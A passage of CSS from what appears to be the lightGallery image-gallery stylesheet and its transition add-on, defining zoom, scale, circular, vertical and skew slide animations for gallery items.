.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
	left: 0;
	opacity: 1;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
	-webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
/*# sourceMappingURL=lightgallery.css.map */

/*lg-transition.min.css*/

.lg-css3.lg-zoom-in .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(1.3, 1.3, 1.3);
	transform: scale3d(1.3, 1.3, 1.3)
}
.lg-css3.lg-zoom-in .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-in .lg-item.lg-current, .lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-zoom-in-big .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2)
}
.lg-css3.lg-zoom-in-big .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-in-big .lg-item.lg-current, .lg-css3.lg-zoom-in-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-zoom-out .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(.7, .7, .7);
	transform: scale3d(.7, .7, .7)
}
.lg-css3.lg-zoom-out .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-out .lg-item.lg-current, .lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-zoom-out-big .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0)
}
.lg-css3.lg-zoom-out-big .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-out-big .lg-item.lg-current, .lg-css3.lg-zoom-out-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-zoom-out-in .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0)
}
.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2)
}
.lg-css3.lg-zoom-out-in .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-out-in .lg-item.lg-current, .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-zoom-in-out .lg-item {
	opacity: 0
}
.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2)
}
.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0)
}
.lg-css3.lg-zoom-in-out .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-zoom-in-out .lg-item.lg-current, .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-soft-zoom .lg-item {
	opacity: 0
}
.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1)
}
.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
	-webkit-transform: scale3d(.9, .9, .9);
	transform: scale3d(.9, .9, .9)
}
.lg-css3.lg-soft-zoom .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1
}
.lg-css3.lg-soft-zoom .lg-item.lg-current, .lg-css3.lg-soft-zoom .lg-item.lg-next-slide, .lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-scale-up .lg-item {
	opacity: 0
}
.lg-css3.lg-scale-up .lg-item.lg-next-slide, .lg-css3.lg-scale-up .lg-item.lg-prev-slide {
	-moz-transform: scale3d(.8, .8, .8) translate3d(0, 10%, 0);
	-o-transform: scale3d(.8, .8, .8) translate3d(0, 10%, 0);
	-ms-transform: scale3d(.8, .8, .8) translate3d(0, 10%, 0);
	-webkit-transform: scale3d(.8, .8, .8) translate3d(0, 10%, 0);
	transform: scale3d(.8, .8, .8) translate3d(0, 10%, 0)
}
.lg-css3.lg-scale-up .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-scale-up .lg-item.lg-current, .lg-css3.lg-scale-up .lg-item.lg-next-slide, .lg-css3.lg-scale-up .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}
.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}
.lg-css3.lg-slide-circular .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular .lg-item.lg-current, .lg-css3.lg-slide-circular .lg-item.lg-next-slide, .lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular-up .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0)
}
.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0)
}
.lg-css3.lg-slide-circular-up .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular-up .lg-item.lg-current, .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular-down .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0)
}
.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0)
}
.lg-css3.lg-slide-circular-down .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular-down .lg-item.lg-current, .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular-vertical .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current, .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular-vertical-left .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0)
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0)
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-circular-vertical-down .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0)
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0)
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity 1s ease 0s
}
.lg-css3.lg-slide-vertical .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-vertical .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-vertical .lg-item.lg-current, .lg-css3.lg-slide-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-vertical-growth .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
	-moz-transform: scale3d(.5, .5, .5) translate3d(0, -150%, 0);
	-o-transform: scale3d(.5, .5, .5) translate3d(0, -150%, 0);
	-ms-transform: scale3d(.5, .5, .5) translate3d(0, -150%, 0);
	-webkit-transform: scale3d(.5, .5, .5) translate3d(0, -150%, 0);
	transform: scale3d(.5, .5, .5) translate3d(0, -150%, 0)
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
	-moz-transform: scale3d(.5, .5, .5) translate3d(0, 150%, 0);
	-o-transform: scale3d(.5, .5, .5) translate3d(0, 150%, 0);
	-ms-transform: scale3d(.5, .5, .5) translate3d(0, 150%, 0);
	-webkit-transform: scale3d(.5, .5, .5) translate3d(0, 150%, 0);
	transform: scale3d(.5, .5, .5) translate3d(0, 150%, 0)
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current, .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-only .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
	-moz-transform: skew(10deg, 0deg);
	-o-transform: skew(10deg, 0deg);
	-ms-transform: skew(10deg, 0deg);
	-webkit-transform: skew(10deg, 0deg);
	transform: skew(10deg, 0deg)
}
.lg-css3.lg-slide-skew-only .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1
}
.lg-css3.lg-slide-skew-only .lg-item.lg-current, .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-only-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-10deg, 0deg);
	-o-transform: skew(-10deg, 0deg);
	-ms-transform: skew(-10deg, 0deg);
	-webkit-transform: skew(-10deg, 0deg);
	transform: skew(-10deg, 0deg)
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-only-y .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 10deg);
	-o-transform: skew(0deg, 10deg);
	-ms-transform: skew(0deg, 10deg);
	-webkit-transform: skew(0deg, 10deg);
	transform: skew(0deg, 10deg)
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current, .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -10deg);
	-o-transform: skew(0deg, -10deg);
	-ms-transform: skew(0deg, -10deg);
	-webkit-transform: skew(0deg, -10deg);
	transform: skew(0deg, -10deg)
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	transform: skew(0deg, 0deg);
	opacity: 1
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew .lg-item {
